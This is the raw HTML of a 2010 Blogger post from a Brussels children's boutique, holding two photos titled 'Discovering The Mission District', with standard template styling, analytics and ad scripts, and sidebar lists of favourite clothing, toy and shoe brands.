

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://boucledorbruxelles.blogspot.com/2010/04/discovering-mission-district.html
body_size: 10361
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://boucledorbruxelles.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://boucledorbruxelles.blogspot.com/2010/04/discovering-mission-district.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="BOUCLE D&#39;OR - Atom" href="http://boucledorbruxelles.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="BOUCLE D&#39;OR - RSS" href="http://boucledorbruxelles.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="BOUCLE D&#39;OR - Atom" href="https://www.blogger.com/feeds/6366577938992068476/posts/default" />

<link rel="alternate" type="application/atom+xml" title="BOUCLE D&#39;OR - Atom" href="http://boucledorbruxelles.blogspot.com/feeds/5587106437664508346/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4DOdj54Fio2Uc1hRR5G6pyE-KEOpr5DbuT25FLAvBbxZzRB4T9YHk3o02LP_s7jZuCX1bGk5wQmOeQ_Z9oC6wOPVtWssybo6mmvtkOrhbv9Lwv3rMGfS5UmThSmekdRZyAbtOh-HvOcnv/s400/IMG_3413.jpg' rel='image_src'/>
<meta content='http://boucledorbruxelles.blogspot.com/2010/04/discovering-mission-district.html' property='og:url'/>
<meta content='DISCOVERING &quot;THE MISSION&quot; DISTRICT' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4DOdj54Fio2Uc1hRR5G6pyE-KEOpr5DbuT25FLAvBbxZzRB4T9YHk3o02LP_s7jZuCX1bGk5wQmOeQ_Z9oC6wOPVtWssybo6mmvtkOrhbv9Lwv3rMGfS5UmThSmekdRZyAbtOh-HvOcnv/w1200-h630-p-k-no-nu/IMG_3413.jpg' property='og:image'/>
<title>BOUCLE D'OR: DISCOVERING "THE MISSION" DISTRICT</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;;
color: #000000;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #21bb55;
}
a:visited {
text-decoration:none;
color: #21bb55;
}
a:hover {
text-decoration:underline;
color: #21bb55;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal bold 80px Arial, Tahoma, Helvetica, FreeSans, sans-serif;;
color: #ffff00;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffff00;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #ffffff;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #ffffff;
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #ffffff;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #ffffff;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #ffffff;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #ffffff;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 12px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;;
color: #333333;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #00ff00;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: #ffffff;
color: #000000;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #ffffff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #000000;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #000000;
background-color: #ffffff;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #ffffff;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #ffffff;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #00ff00;
border-bottom: 1px solid #00ff00;
}
.comments .comment-thread.inline-thread {
background-color: #ffffff;
}
.comments .continue {
border-top: 2px solid #00ff00;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #ffffff;
}
.blog-pager {
background: transparent url(http://www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #21bb55;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ffffff;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1000px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1000px;
max-width: 1000px;
_width: 1000px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 230px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 230px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("230px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 230px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 230px;
margin-right: -230px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19407520-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6366577938992068476&amp;zx=9cf74619-5236-4c21-98b2-46144764aec5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6366577938992068476&amp;zx=9cf74619-5236-4c21-98b2-46144764aec5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-simplysimple'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6366577938992068476?po\x3d5587106437664508346\x26origin\x3dhttp://boucledorbruxelles.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://boucledorbruxelles.blogspot.com/'>
BOUCLE D'OR
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>samedi 17 avril 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='5587106437664508346'></a>
<h3 class='post-title entry-title'>
<a href='http://boucledorbruxelles.blogspot.com/2010/04/discovering-mission-district.html'>DISCOVERING "THE MISSION" DISTRICT</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4DOdj54Fio2Uc1hRR5G6pyE-KEOpr5DbuT25FLAvBbxZzRB4T9YHk3o02LP_s7jZuCX1bGk5wQmOeQ_Z9oC6wOPVtWssybo6mmvtkOrhbv9Lwv3rMGfS5UmThSmekdRZyAbtOh-HvOcnv/s1600/IMG_3413.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5460987875343305538" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4DOdj54Fio2Uc1hRR5G6pyE-KEOpr5DbuT25FLAvBbxZzRB4T9YHk3o02LP_s7jZuCX1bGk5wQmOeQ_Z9oC6wOPVtWssybo6mmvtkOrhbv9Lwv3rMGfS5UmThSmekdRZyAbtOh-HvOcnv/s400/IMG_3413.jpg" style="display: block; margin: 0px auto 10px; text-align: center; cursor: pointer; width: 300px; height: 400px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ7f4eY5ka2feBbrqGYPLy4umOcu1mv2oW3lpbtsUJ6QlVYdlsaLSnOhd6AlWAv7jcSGiLvnLD2uLUocMNdA_rnsIj4_uPYQE2hgZs-yNYv1MmTg5j7GXRFKiX04E6z4VTniMW07xndD9H/s1600/IMG_3414.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5460987863229591618" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ7f4eY5ka2feBbrqGYPLy4umOcu1mv2oW3lpbtsUJ6QlVYdlsaLSnOhd6AlWAv7jcSGiLvnLD2uLUocMNdA_rnsIj4_uPYQE2hgZs-yNYv1MmTg5j7GXRFKiX04E6z4VTniMW07xndD9H/s400/IMG_3414.jpg" style="display: block; margin: 0px auto 10px; text-align: center; cursor: pointer; width: 300px; height: 400px;" /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1992295133'>
<a href='https://www.blogger.com/post-edit.g?blogID=6366577938992068476&postID=5587106437664508346&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/6366577938992068476/5587106437664508346' onclick=''>Enregistrer un commentaire</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://boucledorbruxelles.blogspot.com/2010/04/yellow-part2.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://boucledorbruxelles.blogspot.com/2010/04/reading-le-petit-nicolas-voyage.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://boucledorbruxelles.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='http://boucledorbruxelles.blogspot.com/feeds/5587106437664508346/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.boucledor.be/'>
<img alt='' height='200' id='Image1_img' src='http://bp2.blogger.com/_MeL7AgPWP0w/R_pAUy4PrII/AAAAAAAAAEY/HGxm0KyqE7g/S240/rhino+arondi.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Qui êtes-vous ?</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/13535665245820979091' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Boucle D'Or
</a>
</dt>
<dd class='profile-textblock'>Boutique  bruxelloise pour enfants de 0 à 10 ans - Linge de lit - Mobilier -Jeux &amp; Jouets en bois - Livres/Cds/Dvds - Objets décoration</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/13535665245820979091' rel='author'>Afficher mon profil complet</a>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>we like...clothes</h2>
<div class='widget-content'>
<ul>
<li><a href='http://antikbatik.fr/'>Antik Batik</a></li>
<li><a href='http://www.aymara.be/'>Aymara</a></li>
<li><a href='http://bobochoses.com/'>Bobochoses</a></li>
<li><a href='http://www.bonton.fr/'>Bonton</a></li>
<li><a href='http://www.fingerinthenose.com/'>Finger in the nose</a></li>
<li><a href='http://www.fubchildrenswear.dk/'>Fub</a></li>
<li><a href='http://www.goldbelgium.com/'>Gold</a></li>
<li><a href='http://www.hartford.fr/'>Hartford</a></li>
<li><a href='http://www.kidscase.com/'>Kids Case</a></li>
<li><a href='http://www.muchacha.co.jp/'>Muchacha</a></li>
<li><a href='http://nanaki.fr/'>Nana ki</a></li>
<li><a href='http://www.petitbysofieschnoor.com/'>Petit by Sofie Schnoor</a></li>
<li><a href='http://www.ritacorita.com/'>RitacoRita</a></li>
<li><a href='http://www.simplekids.be/'>Simple Kids</a></li>
<li><a href='http://www.soeur-online.fr/'>Soeur</a></li>
<li><a href='http://www.talcboutique.com/'>Talc</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='220' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHR5nlZluP2w99Fs_i3LhzuayKD6cbXSA7jz8c2an6LsrEDJ7caHN0UYQ1S9GPoWPF_8Y_C0uI6Ia-ONM52hDjAlgG9zhcgGAH5-lIk-gP-XAQYpBH2aitI8wo2g_1sHCc-SUpPS8dR91E/s220/lorettalux.jpg' width='220'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>we like...wonderful things</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.polder.fr/'>April showers</a></li>
<li><a href='http://aymara.be/'>Aymara</a></li>
<li><a href='http://www.broesvi.com/'>Broes vi</a></li>
<li><a href='http://www.coqenpate.com/'>Coq en pâte</a></li>
<li><a href='http://www.paumes.com/'>Jeu de Paumes</a></li>
<li><a href='http://www.ketiketa.com/'>KetiKeta</a></li>
<li><a href='http://www.blogger.com/http://www.letypographe.net/le_typographe/PAPETERIE.html'>Le Typographe</a></li>
<li><a href='http://www.littleredstuga.se/'>Little red stuga</a></li>
<li><a href='http://lollipopbyleonor.blogspot.com/'>Lollipop</a></li>
<li><a href='http://www.maisongeorgette.com/'>Maison Georgette</a></li>
<li><a href='http://www.ourchildrensgorilla.com/'>Our Children's Gorilla</a></li>
<li><a href='http://supernana.nl/'>Supernana</a></li>
<li><a href='http://www.svan.com/'>Svan of Sweden</a></li>
<li><a href='http://www.tmogy.com/'>Tamar Mogendorff</a></li>
<li><a href='http://www.thesmallobject.com/'>The Small Object</a></li>
<li><a href='http://www.zidzid.com/'>ZidZid</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>we like...shoes</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.polder.fr/'>April Showers</a></li>
<li><a href='http://www.birkenstock.com/'>Birkenstock</a></li>
<li><a href='http://www.havaianas.com/'>Havaianas</a></li>
<li><a href='http://www.kickers.com/fr/chaussures'>Kickers</a></li>
<li><a href='http://www.nathalieverlinden.be/'>Nathalie Verlinden</a></li>
<li><a href='http://ttp://www.maloles.com/'>Petite Maloles</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>we like...toys</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.bullyland.de/'>Bullyland</a></li>
<li><a href='http://www.kapla.com/'>Kapla</a></li>
<li><a href='http://www.cartonchic.fr/'>Carton Chic</a></li>
<li><a href='http://www.manhattantoy.com/'>Manhattan toy</a></li>
<li><a href='http://www.momoll.com/'>Momöll</a></li>
<li><a href='http://www.nume-design.it/'>Nume</a></li>
<li><a href='http://www.petitcolin.com/'>Petit Colin</a></li>
<li><a href='http://www.plantoys.com/'>Plan Toys</a></li>
<li><a href='http://www.radioflyer.com/'>Radio Flyer</a></li>
<li><a href='http://www.schleich-s.de/'>Schleich</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Friends</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.byvirgo.com/'>By Virgo</a></li>
<li><a href='http://www.corraini.com/'>Corraini</a></li>
<li><a href='http://www.dune-234.com/'>Dune 234</a></li>
<li><a href='http://www.kettysean.net/'>Ketty Sean</a></li>
<li><a href='http://lollipopbyleonor.blogspot.com/'>Lollipop by Leonor</a></li>
<li><a href='http://www.milkmagazine.fr/'>Milk</a></li>
<li><a href='http://www.papier-mache.com.au/magazine/'>Papier maché</a></li>
<li><a href='http://http//www.petitretro.com.br/'>Petit retro</a></li>
<li><a href='http://www.pommenyc.com/'>Pomme NYC</a></li>
<li><a href='http://www.sophiecuvelier.com/'>Sophie Cuvelier</a></li>
<li><a href='http://www.tinoulejolysenoville.com/'>Tinou Le Joly Sénoville</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
